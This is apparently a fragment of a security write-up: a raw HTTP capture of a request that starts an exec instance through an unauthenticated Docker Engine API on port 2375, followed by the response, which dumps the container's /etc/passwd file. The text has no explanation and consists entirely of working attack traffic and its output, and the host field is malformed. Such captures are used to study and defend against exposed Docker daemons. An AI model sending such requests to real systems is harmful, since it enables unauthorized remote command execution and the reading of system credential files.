 POST
/exec/be4a9caf591cbeb0a8ffbb659cd8041ea3d37f481cecde7dc804df03e411
cf41/start HTTP/1.1
Host: :2375
Content-Type: application/json
Content-Length: 38
{
"Detach": false,
"Tty": false
}
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.0-ce (linux)
�root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
FREEBUF